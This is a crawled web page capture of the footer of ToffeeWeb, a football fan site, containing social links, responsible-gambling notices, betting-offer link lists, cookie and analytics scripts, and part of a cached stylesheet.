<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.youtube.com/@toffeewebcom" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/YouTUbe-2.png" src="[data-uri]" alt="" class="wp-image-2155 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"969fac29e0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
